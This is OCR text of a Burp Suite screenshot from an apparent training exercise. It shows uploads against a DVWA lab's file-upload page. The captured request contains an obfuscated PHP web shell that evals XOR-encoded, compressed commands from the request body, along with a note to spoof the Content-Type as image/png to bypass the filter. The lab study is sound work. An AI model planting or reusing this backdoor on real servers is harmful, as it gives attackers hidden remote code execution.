 文件包含漏洞
任务学习 - 拼客学院 ...
Burp Suite Professi...
Vulnerability: File U...
Windows PowerShell
文件上传漏洞.md - T...
U: 0.05 KiB/s
D: 0.28 KiB/s
100%
英
16:32:00
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1095 http://daishen.ltd:1111 POST /vulnerabilities/upload/ ✓ ✓ 200 4561 HTML Vulnerability: File Upload :... 8.133.236.211 16:29:59 16... 8080
1094 http://daishen.ltd:1111 POST /vulnerabilities/upload/ ✓ 200 4572 HTML Vulnerability: File Upload :... 8.133.236.211 16:26:30 16... 8080
1093 http://daishen.ltd:1111 GET /vulnerabilities/upload/ 200 4494 HTML Vulnerability: File Upload :... 8.133.236.211 16:26:20 16... 8080
1092 http://daishen.ltd:1111 GET /security.php 200 5772 HTML php DVWA Security :: Damn V... 8.133.236.211 16:26:14 16... 8080
1091 http://daishen.ltd:1111 POST /security.php ✓ 302 391 HTML php 8.133.236.211 PHPSESSID=9pbmtl... 16:26:14 16... 8080
1090 http://daishen.ltd:1111 GET /security.php 200 5680 HTML php DVWA Security :: Damn V... 8.133.236.211 16:26:11 16... 8080
1089 http://daishen.ltd:1111 GET /hackable/uploads/php_005.php 200 166 HTML php 8.133.236.211 16:12:32 16... 8080
1088 http://daishen.ltd:1111 POST /vulnerabilities/upload/ ✓ 200 4552 HTML Vulnerability: File Upload :... 8.133.236.211 16:12:24 16... 8080
1087 http://daishen.ltd:1111 GET /hackable/uploads/php_004.php 200 166 HTML php 8.133.236.211 16:07:09 16... 8080
1086 http://daishen.ltd:1111 POST /vulnerabilities/upload/ ✓ 200 4552 HTML Vulnerability: File Upload :... 8.133.236.211 16:06:59 16... 8080
1084 http://daishen.ltd:1111 GET /hackable/uploads/php_003.php 200 92111 HTML php PHP 7.3.19-1~deb10u1... 8.133.236.211 16:00:04 16... 8080
1083 http://daishen.ltd:1111 POST /vulnerabilities/upload/ ✓ 200 4552 HTML Vulnerability: File Upload :... 8.133.236.211 16:00:01 16... 8080
Original request
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: daishen.ltd:1111
3 Content-Length: 1098
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://daishen.ltd:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfFex84RjOWtIh9cM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://daishen.ltd:1111/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9pbmtlqbktkimoonjm7sudl8jl; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryfFex84RjOWtIh9cM
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryfFex84RjOWtIh9cM
21 Content-Disposition: form-data; name="uploaded"; filename="php_004.php"
22 Content-Type: application/octet-stream
改成image/png
23
24 <?php
25 $v='ess``(@x(@base`64`_decode($m[1])`,`$k)));$o=`@ob_ge``t_contents()`;@ob_end`_cl`ean(';
26 $t='$k`="e`10adc39";$k`h="49ba5`9abbe`56";$kf="`e057f2`0f883`e";$p="`tJd`E2N`';
27 $m='{$i`}A$k{$j}`;}}ret`urn` $o``;}if (@p`reg_match```("/$kh`(.+)`$kf/",@fi`le_get_';
28 $I='ehfFHXNFcn"`;func`ti`on x($t,$k`){$c=strl`e``n($k);$l=st``rlen`($t);$o';
29 $w=str_replace('l','','lcreatle_lflulnlction');
30 $A='cont`ents("php://input")`,$m)=`=1)` {@ob_s`tart();@e`val(@`gzun`compr';
31 $W='="";for(`$i=0;$i<`$l;){f``or($j=0;(`$`j<$c&&$i<$l);$j++``,`$i++){$o.=$t';
32 $N=');$r=`@b`a`se64_encod`e(@x(@`gzcompres`s(`$o),$`k));p`rint("$`p$kh$r$kf");}';
33 $x=str_replace('`','',$t.$I.$W.$m.$A.$v.$N);
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Jun 2021 08:30:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4270
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
Search...
0 matches
INSPECTOR
Body Parameters (3)
Request Cookies (2)
Request Headers (13)
Response Headers (9)